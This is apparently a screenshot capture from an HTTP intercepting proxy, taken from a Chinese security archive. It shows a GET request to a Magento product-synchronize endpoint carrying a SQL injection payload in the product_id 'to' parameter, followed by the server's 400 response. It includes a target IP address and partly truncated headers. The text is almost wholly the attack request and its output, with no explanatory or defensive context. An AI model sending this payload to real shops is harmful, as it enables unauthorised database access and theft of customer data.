 Raw Params Headers Hex
GET
/catalog/product_frontend_action/synchronize?type_id=recently_products&ids[0][added_at]=&ids[0][
product_id][from]=%3f&ids[0][product_id][to]=)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3
d1)+--+- HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Raw Headers Hex JSON Beautifier
HTTP/1.1 400 Bad Request
Date: Mon, 01 Apr 2019 17:19:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.27
Set-Cookie: PHPSESSID=4755d56f288cb9010d3a5a
Max-Age=3600; path=/; domain=50.3.18.61; Htt
Expires: Sun, 01 Apr 2018 17:19:45 GMT
Cache-Control: max-age=0, must-revalidate, n
Pragma: no-cache
X-Magento-Tags: FPC
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Length: 2
Connection: close
Content-Type: application/json
[]
'零组资料文库'